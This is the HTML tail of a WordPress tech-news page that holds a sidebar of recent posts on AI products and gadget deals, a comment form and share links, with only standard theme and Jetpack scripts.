<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/snag-the-iphone-15-for-under-rs-55k/">Snag the iPhone 15 for Under Rs 55K</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-09-29T10:16:59+05:30">September 29, 2024</time></span></div>
</div></div>
</div>
</div></div>
</div>

</div>
			<div class="comments-area">
				<div id="comments">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=112435055&#038;postid=5214&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=9dc75a0492&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4ce37275cbad21a8eb4c4cd7e5a39396df874180#parent=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-6162989a">

<h3 class="gb-headline gb-headline-c13b0aeb"><span class="gb-icon"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><g stroke-width="0" id="SVGRepo_bgCarrier"></g><g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier"><path style="fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:57.5;paint-order:stroke markers fill" d="M29.977 29.889h132.021v131.89H29.977zm33.749 34.092v0m30.34 0h36.211M63.726 96.06v0m30.34 0h36.211m-67.05 31.936v0m30.34 0h36.211"></path></g></svg></span><span class="gb-headline-text">LATEST</span></h3>



<div class="gb-grid-wrapper gb-grid-wrapper-22813032 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12537 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png" class="gb-image-b4a58c3c" alt="error in threads" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12538" data-permalink="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/error-in-threads/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads.png" data-orig-size="1100,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="error in threads" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-300x169.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/error-in-threads-1024x576.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/metas-battle-with-engagement-bait-on-threads/">Meta’s Battle with Engagement Bait on Threads</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T13:15:11+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12534 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png" class="gb-image-b4a58c3c" alt="AI Image generator" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12535" data-permalink="https://www.9to5net.com/top-ai-image-generators-of-2024/ai-image-generator-2024/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" data-orig-size="737,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI Image generator 2024" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024-300x257.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-Image-generator-2024.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/top-ai-image-generators-of-2024/">Top AI Image Generators of 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-08T08:51:08+05:30">October 8, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12529 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png" class="gb-image-b4a58c3c" alt="Samsung TV" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12530" data-permalink="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/samsung-tv/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Samsung TV" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Samsung-TV-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/samsung-tv-to-get-chatgpt-integration-and-ai-powered-features-soon/">Samsung TV to Get ChatGPT Integration and AI-Powered Features Soon</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:35:37+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12526 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png" class="gb-image-b4a58c3c" alt="Gemini image sharing feature" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12527" data-permalink="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/gemini-image-sharing-feature/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature.png" data-orig-size="1200,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gemini image sharing feature" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-300x170.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/Gemini-image-sharing-feature-1024x580.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/how-gemini-image-sharing-feature-streamlines-ai-integration-on-android/">How Gemini Image Sharing Feature Streamlines AI Integration on Android</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:25:51+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12523 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-technology"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png" class="gb-image-b4a58c3c" alt="ChatGPT Advanced Voice" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12524" data-permalink="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/chatgpt-advanced-voice/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice.png" data-orig-size="1196,680" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ChatGPT Advanced Voice" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-300x171.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/ChatGPT-Advanced-Voice-1024x582.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/why-chatgpt-advanced-voice-is-not-available-in-the-eu-yet/">Why ChatGPT Advanced Voice is Not Available in the EU (Yet)</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-06T11:14:11+05:30">October 6, 2024</time></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-f3797952 gb-query-loop-item post-12519 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging"><div class="gb-container gb-container-f3797952">
<div class="gb-grid-wrapper gb-grid-wrapper-9c8cc827">
<div class="gb-grid-column gb-grid-column-fefe25c7"><div class="gb-container gb-container-fefe25c7">
<figure class="gb-block-image gb-block-image-b4a58c3c"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/"><img width="150" height="150" src="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png" class="gb-image-b4a58c3c" alt="AI in search" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-150x150.png 150w, https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-96x96.png 96w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="12520" data-permalink="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/ai-in-search/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" data-orig-size="900,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AI in search" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search-300x225.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/10/AI-in-search.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-f840dbb9"><div class="gb-container gb-container-f840dbb9">
<h2 class="gb-headline gb-headline-44822b21 gb-headline-text"><a href="https://www.9to5net.com/googles-bold-ai-in-search-updates-you-cant-miss-in-2024/">Google’s Bold AI in Search Updates You Can’t Miss in 2024</a></h2>

<div class="gb-headline gb-headline-e54afd47 gb-headline-text"><time class="entry-date published" datetime="2024-10-04T10:19:40+05:30">October 4, 2024</time></div>
</div></div>
</div>
</div></div>
</div>

</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					© 2024 SAURABH • Built with				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.9to5net.com/">
		<label for="search-modal-input" class="screen-reader-text">Search for:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
			<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
		<div style="display:none">
			<div class="grofile-hash-map-5a2fb0538f87c9d2c37632f94437bbae">
		</div>
		</div>
		
<div class="CrunchyMint-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F10%2FAlienware-15-PC-VR-Capable-Bundle.jpg&amp;description=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&amp;title=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle&amp;mini=true" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
	
	<a class="CrunchyMint-float-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F&title=%5BDeal%5D+Microsoft+is+offering+a+big+discount+of+%24999+on+Alienware+15+PC+VR-Capable+Bundle" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/></svg></a>
</div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
